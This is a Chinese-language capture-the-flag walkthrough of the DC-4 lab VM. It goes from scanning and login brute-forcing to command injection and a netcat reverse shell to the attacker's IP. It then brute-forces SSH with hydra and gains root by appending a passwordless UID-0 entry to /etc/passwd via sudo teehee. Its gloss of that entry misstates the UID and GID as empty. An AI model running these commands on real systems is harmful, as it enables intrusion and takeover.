DC-4

信息搜集

nmap扫一扫

nmap -sV 192.168.1.0/24

开了22和80端口,80端口用的中间件是nginx1.15.10

扫一下目录也没有什么有用的信息。

爆破

弱口令没试出来。

BP抓包,没有设置token,直接fuzz。

只爆破密码,字典是用BP给的,爆出了一堆可以用的密码。

先设置好重定向跟随,不然要很久才能试出一个密码。

进到后台有个可以执行命令的页面



抓包看看

执行了一个ls命令,换成whoami

反弹shell



先开启监听nc -lvp 7777,抓包把命令改成nc 192.168.114.134 7777 -e /bin/bash,然后放包。

成功反弹shell,并且安装有python。

python获取交互式shell,python -c "import pty;pty.spawn('/bin/bash')"

提权



逛了一圈什么都没看到,find / -perm -u=s -type f 2>/dev/null,用这个命令来查找系统中有SUID权限的可执行文件。

转到home目录下,发现这个目录下有三个人名文件夹,只有jim里有内容。



mbox没有访问权限,进到backups下面有个密码的字典。

想到前面扫描端口的时候看见22端口是开着的,应该可以用这个字典来爆破jim这个用户的密码。



hydra -l jim -P password.txt 192.168.114.147 ssh

拿下!user:jim password:jibril04,直接登录



ssh jim@192.168.1.30

cat mbox,这是一封邮件?



查了一下linux的邮件的路径,/var/spool/mail

jim这个文件的最后有一个密码,邮件的意思是charles把他的密码给了jim,也就是说我们可以切换到charles这个用户。



查看可以使用的root权限命令,sudo -l

teehee有root权限,并且不需要密码

echo "bl0ck::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

这个命令的意思是将bl0ck::0:0:::/bin/bash这一串字符串追加到/etc/passwd的末尾

这个字符串的意思是用户名为bl0ck,密码为空,UID为空,GID为空,用户信息字段为空,主目录为空,shell是/bin/bash

就是说添加了bl0ck这个用户,并且有root权限。

flag再root目录下

浙公网安备 33010602011771号

浙公网安备 33010602011771号